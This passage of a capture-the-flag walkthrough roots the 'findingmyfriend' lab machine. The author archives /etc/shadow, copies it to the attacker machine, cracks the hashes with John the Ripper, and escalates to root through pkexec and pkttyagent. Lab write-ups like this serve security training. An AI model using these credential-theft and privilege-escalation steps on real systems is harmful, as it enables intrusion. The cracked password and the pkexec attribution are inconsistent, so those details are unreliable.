/etc/fonts/tar -cvf shadow.tar /etc/shadow
/etc/fonts/tar: Removing leading `/' from member names
/etc/shadow
john@findingmyfriend:~$
The tar command indicates that it is
removing the leading
/
from the file paths inside the
archive, making extraction easier and avoiding absolute paths.
After creating
the archive, list the files and directories to confirm its creation.
john@findingmyfriend:~$
ls -l
total 20
-rwxr-x--- 1 john john 92 Jan 6 2021 clue.txt
-rwxr-x--- 1 john john 29 Jan 6 2021 flag2.txt
-rw-rw-r-- 1 john john 10240 May 23 18:27 shadow.tar
john@findingmyfriend:~$
Next, we need to transfer the created
archive to our local machine. Use the
scp
tool
for this transfer.
┌──(kali㉿kali)-[~]
└─$
scp john@192.168.95.18:/home/john/shadow.tar shadow.tar
john@192.168.95.18's password:
shadow.tar
100% 10KB 4.9MB/s 00:00
┌──(kali㉿kali)-[~]
└─$
Once the archive is downloaded, extract it to access the
hashed passwords.
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Downloads Pictures SSTImap Videos flag1.txt get.jpg.out note.txt
Documents Music Public Templates abcd.txt get.jpg getme
shadow.tar
┌──(kali㉿kali)-[~]
└─$
tar -xvf shadow.tar
etc/shadow
┌──(kali㉿kali)-[~]
└─$
Since we have the shadow file, which contains hashed passwords, so, it means, we can extract the passwords using brute-forcing. For this purpose, we will use
John the Ripper.
┌──(kali㉿kali)-[~]
└─$
cd etc
┌──(kali㉿kali)-[~/etc]
└─$
ls
shadow
┌──(kali㉿kali)-[~/etc]
└─$
cat shadow
root:*:18606:0:99999:7:::
daemon:*:18606:0:99999:7:::
bin:*:18606:0:99999:7:::
sys:*:18606:0:99999:7:::
sync:*:18606:0:99999:7:::
games:*:18606:0:99999:7:::
man:*:18606:0:99999:7:::
lp:*:18606:0:99999:7:::
mail:*:18606:0:99999:7:::
news:*:18606:0:99999:7:::
uucp:*:18606:0:99999:7:::
proxy:*:18606:0:99999:7:::
www-data:*:18606:0:99999:7:::
backup:*:18606:0:99999:7:::
list:*:18606:0:99999:7:::
irc:*:18606:0:99999:7:::
gnats:*:18606:0:99999:7:::
nobody:*:18606:0:99999:7:::
systemd-timesync:*:18606:0:99999:7:::
systemd-network:*:18606:0:99999:7:::
systemd-resolve:*:18606:0:99999:7:::
systemd-bus-proxy:*:18606:0:99999:7:::
syslog:*:18606:0:99999:7:::
_apt:*:18606:0:99999:7:::
lxd:*:18606:0:99999:7:::
messagebus:*:18606:0:99999:7:::
uuidd:*:18606:0:99999:7:::
dnsmasq:*:18606:0:99999:7:::
sshd:*:18606:0:99999:7:::
pollinate:*:18606:0:99999:7:::
ftp:*:18633:0:99999:7:::
capture:$6$HqYJbJ5G$OcJoMXbIu0/jr/5UNOf9Umpz4nXofQS7GFOx6Ssa8ELMwX9.ZBTDydnBx61GS5.jaya/g7rnJ0pPjxdeXDZU91:18633:0:99999:7:::
john:$6$P/3fSZeV$sdKm375fkWx07zaj06FMnM3zlcdUUD6OjgLsu6YJ2/mHQIMeuxXO.4sa06NtPITVQPsUvbK4smjTZ1g9zcFOX/:18633:0:99999:7:::
parth:$6$MYtc8Brt$BjgnNAIrRDJkejEyPAU3rwbO3VpukkfF3ztmHRPAUf9vh4oX8DRS3YJ9oxo4ab4AfK1Bpdhj2P5R17QUzzPZg.:18633:0:99999:7:::
honey:$6$SnSiiciv$sZxnWUie/dfKxgORvJ4BeBuetOArGmVVNoSbJ.5YqSjBuUn/6Te5TlwCKrjOG8H.Xk.ebzywSytPxKtxTWo391:18633:0:99999:7:::
┌──(kali㉿kali)-[~/etc]
└─$
In the terminal, type the following command, specifying the shadow hash file and using a wordlist for the brute-force attack.
┌──(kali㉿kali)-[~/etc]
└─$
john shadow --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
johnnydepp (parth)
hunting (capture)
2g 0:00:00:18 0.14% (ETA: 03:45:44) 0.1059g/s 1220p/s 2888c/s 2888C/s ceaser..babe13
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
┌──(kali㉿kali)-[~/etc]
└─$
At the end of the brute-force attack, I discovered that the password for user "
parth
" is, "
johnneydep
". With this password, we can switch to the user "
parth
" using the
su
command. It will prompt you to input the password.
john@findingmyfriend:~$
su parth
Password:
johnneydep
parth@findingmyfriend:/home/john$
Next, run
cd
to change to the
/home/parth
directory.
We can confirm the change
using the
pwd
command.
parth@findingmyfriend:/home/john$
cd
parth@findingmyfriend:~$
pwd
/home/parth
parth@findingmyfriend:~$ ls
Upon listing the files and directory, I
find out 3rd flag. So, let's open it.
parth@findingmyfriend:~$
ls
flag3.txt
honey.txt
parth@findingmyfriend:~$
cat flag3.txt
tryhackme{Sh3is@lm0stn3@rtoY0u}
parth@findingmyfriend:~$
Escalate to user, Honey
Now, there is only one flag left, so let’s
look at the clue.
parth@findingmyfriend:~$
ls
flag3.txt
honey.txt
parth@findingmyfriend:~$
cat honey.txt
My home directory might help you.
parth@findingmyfriend:~$
Upon reading the clue,
honey.txt, it
indicates that the 4th flag is within user honey’s home directory.
Change the directory to the home directory, and list out all the directories and
files within the home directory.
parth@findingmyfriend:~$
cd /home/
parth@findingmyfriend:/home$
ls -al
total 24
drwxr-xr-x 6 root root 4096 Jan 6 2021 .
drwxr-xr-x 25 root root 4096 May 23 17:01 ..
drwxr-x--- 2 capture capture 4096 Jan 6 2021 capture
drwxr-xr-x 3 honey honey 4096 Jan 6 2021 honey
drwxr-x--- 3 john john 4096 May 23 18:27 john
drwxr-x--- 2 parth parth 4096 May 23 18:40 parth
parth@findingmyfriend:/home$
There is a directory listed in the name of
Honey. Navigate to the
honey
directory and list its files and directories to
check for the 4th flag.
parth@findingmyfriend:/home$ cd honey/
parth@findingmyfriend:/home/honey$ ls -al
total 32
drwxr-xr-x 3 honey honey 4096 Jan 6 2021 .
drwxr-xr-x 6 root root 4096 Jan 6 2021 ..
drwxrwx--- 2 honey parth 4096 Jan 6 2021 ...
-rw-r--r-- 1 honey honey 220 Jan 6 2021 .bash_logout
-rw-r--r-- 1 honey honey 3771 Jan 6 2021 .bashrc
-rwxr-x--- 1 honey honey 28 Jan 6 2021 flag4.txt
-rw-r--r-- 1 honey honey 655 Jan 6 2021 .profile
-rw-r--r-- 1 honey honey 0 Jan 6 2021 .sudo_as_admin_successful
-rw------- 1 root root 968 Jan 6 2021 .viminfo
parth@findingmyfriend:/home/honey$
It is here, so let’s read the file.
parth@findingmyfriend:/home/honey$
cat flag4.txt
cat: flag4.txt: Permission denied
parth@findingmyfriend:/home/honey$
However, the user
Parth
does not have the
right to read it.
Privilege Escalation
So, we need to examine the permissions assigned to users to
assess their privileges on the system. This can be achieved by executing
commands like "
sudo -l
", to view the commands the current user
can run with elevated privileges.
parth@findingmyfriend:/home/honey$
sudo -l
Matching Defaults entries for parth on findingmyfriend:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User parth may run the following commands on findingmyfriend:
(honey) NOPASSWD: /home/honey/.../backup.py
parth@findingmyfriend:/home/honey$
We've discovered that we have access to a
specific script,
backup.py, in a directory that we can run as the user Honey
without a password. This could potentially help us escalate our privileges or
access restricted files.
To gain privileges, let's first inspect the
contents of backup.py to understand its function and how we can use it to our
advantage.
parth@findingmyfriend:/home/honey$
cd .../
parth@findingmyfriend:/home/honey/...$
ls -al
total 12
drwxrwx--- 2 honey parth 4096 Jan 6 2021 .
drwxr-xr-x 3 honey honey 4096 Jan 6 2021 ..
-r-xr-xr-x 1 honey honey 358 Jan 6 2021 backup.py
parth@findingmyfriend:/home/honey/...$
cat backup.py
#!/usr/bin/env python3
import os
import zipfile
def zipdir(path, ziph):
for root, dirs, files in os.walk(path):
for file in files:
ziph.write(os.path.join(root, file))
if __name__ == '__main__':
zipf = zipfile.ZipFile('/tmp/website.zip', 'w', zipfile.ZIP_DEFLATED)
zipdir('/var/www/findingmyfriend', zipf)
zipf.close()
parth@findingmyfriend:/home/honey/...$
This Python script’s purpose is to create a zip archive of the
/var/www/findingmyfriend
directory and store it at
/tmp/website.zip
.
Since we have sudo privileges for this
script, if there is a way to modify it, we could potentially gain root access.
To investigate, we will check the file's attributes.
parth@findingmyfriend:/home/honey/...$
lsattr backup.py
----i--------e-- backup.py
parth@findingmyfriend:/home/honey/...$
The
lsattr
command will show the extended attributes of the “
backup.py
” file.
-
The
'i' (immutable)
attribute means the
file cannot be modified, deleted, or renamed, and no link can be created to
this file.
-
The
'e' attribute
indicates that the file is using extents for
mapping the blocks on disk, a common feature in modern filesystems.
This means
we do not have the right to modify this file, but we can use it to gain
privileges.
Enumerate using Linux Local Privilege Escalation Awesome Script
For a more comprehensive overview, I will
use
LinPEAS. You already know where to find it and how to install it.
Upon checking the
pkexec policy section, I
discovered that
sudo
has a critical vulnerability that can lead to privilege
escalation.
Click on this link,
which leads us to the process of
privilege escalation.
By
following the process outlined in this article, we can exploit the
pkexec
utility
from the Polkit toolkit to gain root privileges. This involves using
two terminal sessions and linking them to authenticate elevated commands
without a password.
The
pkexec
command-line tool allows an
authorized user to execute commands as another user, including root, with
elevated privileges.
Polkit
is a framework for defining and handling
authorizations, enabling unprivileged processes to communicate with privileged
ones.
Here's how to gain root access:
First, in our initial terminal session,
determine the PID of the current shell process. This PID will be used to link
the pkttyagent to the correct session. The pkttyagent command connects a Polkit
authentication agent to a specific terminal session, enabling interactive
authentication for privilege escalation attempts.
Use the
echo $$
command,
to output the PID of the current shell.
parth@findingmyfriend:/tmp$
echo $$
1977
parth@findingmyfriend:/tmp$
This PID, 1977 will be crucial for
linking the authentication agent.
Next, open a new terminal and establish
another SSH connection to the target machine using the same user account
(
parth
). This creates a second session on the target machine, which is necessary for the next steps.
┌──(kali㉿kali)-[~]
└─$
ssh parth@192.168.95.18
parth@192.168.95.18's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-197-generic x86_64)
______ _ _ _ __ __ ______ _ _
| ____(_) | (_) | \/ | | ____| (_) | |
| |__ _ _ __ __| |_ _ __ __ _ | \ / |_ _ | |__ _ __ _ ___ _ __ __| |
| __| | | '_ \ / _` | | '_ \ / _` | | |\/| | | | | | __| '__| |/ _ \ '_ \ / _` |
_ _ _ _| | | | | | | (_| | | | | | (_| | | | | | |_| | | | | | | | __/ | | | (_| |_ _ _ _
(_|_|_|_)_| |_|_| |_|\__,_|_|_| |_|\__, | |_| |_|\__, | |_| |_| |_|\___|_| |_|\__,_(_|_|_|_)
__/ | __/ |
|___/ |___/
.-"""-.
/ .===. \
/ / a a \ \
/ ( \___/ ) \
________ooo\__\_____/__/___________
/ \
| Created by Team :- VIEH GROUP |
| ----------------------------------- |
| Visit us :- www.viehgroup.com |
| Twitter :- @viehgroup |
| ----------------------------------- |
| Kshitiz Raj (@manitorpotterk) |
| Avinash Nagar (@_alpha_03) |
| Rohit Burke(@Buggrammers) |
| ----------------------------------- |
\________________________ooo________/
/ \
/:.:.:.:.:.:.:\
| | |
\==|==/
/-Y-\
(__/ \__)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
8 packages can be updated.
8 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Last login: Thu May 23 19:58:38 2024 from 192.168.95.3
parth@findingmyfriend:~$
In the newly opened
SSH session
, link the
session to the PID obtained earlier by running
pkttyagent
.
parth@findingmyfriend:~$
pkttyagent --process 1977
The pkttyagent
connects a Polkit authentication agent to the session with the specified
PID
(1977)
. This allows the authentication prompts to be handled in the second
session.
Switch back to the original terminal
session and run,
pkexec,
to attempt privilege escalation.
Pkexec
is used to execute commands as another
user with elevated privileges.
parth@findingmyfriend:/tmp$
pkexec su -l root
The
su -l root
command within
pkexec
attempts to switch to the
root
user.
The
pkttyagent
will prompt for authentication in the second session. You will need to choose
the identity and enter the password.
parth@findingmyfriend:~$ pkttyagent --process 1977
==== AUTHENTICATING FOR org.freedesktop.policykit.exec ===
Authentication is needed to run `/bin/su' as the super user
Multiple identities can be used for authentication:
1. , , , (parth)
2. , , , (honey)
Choose identity to authenticate as (1-2):
By choosing the identity (
parth
), it will prompt for the password. By entering the password, we
authorize the command to run with root privileges.
Choose identity to authenticate as (1-2):
1
Password:
==== AUTHENTICATION COMPLETE ===
Upon successful authentication, you will
have a root shell in the original terminal session.
parth@findingmyfriend:/tmp$ pkexec su -l root
root@findingmyfriend:~#
Now that we have root access, we have the right to access any files on the system. Move on to flag 4 and open it. Here is the
last flag.
root@findingmyfriend:~#
cd /home/honey
honey/
root@findingmyfriend:/home/honey#
ls -al
total 32
drwxr-xr-x 3 honey honey 4096 Jan 6 2021 .
drwxr-xr-x 6 root root 4096 Jan 6 2021 ..
drwxrwx--- 2 honey parth 4096 Jan 6 2021 ...
-rw-r--r-- 1 honey honey 220 Jan 6 2021 .bash_logout
-rw-r--r-- 1 honey honey 3771 Jan 6 2021 .bashrc
-rwxr-x--- 1 honey honey 28 Jan 6 2021 flag4.txt
-rw-r--r-- 1 honey honey 655 Jan 6 2021 .profile
-rw-r--r-- 1 honey honey 0 Jan 6 2021 .sudo_as_admin_successful
-rw------- 1 root root 968 Jan 6 2021 .viminfo
root@findingmyfriend:/home/honey#
cat flag4.txt
tryhackme{F1n@llyIFInD3dH3r}
root@findingmyfriend:/home/honey#
As mentioned previously, there is no root flag in the root directory.
root@findingmyfriend:/home/honey#
cd /root/
root@findingmyfriend:~#
ls -al
total 20
drwx------ 3 root root 4096 Jan 6 2021 .
drwxr-xr-x 25 root root 4096 May 23 17:01 ..
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Jan 6 2021 .ssh
root@findingmyfriend:~#
If you have any doubts or queries, please
leave them in the comments.
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)



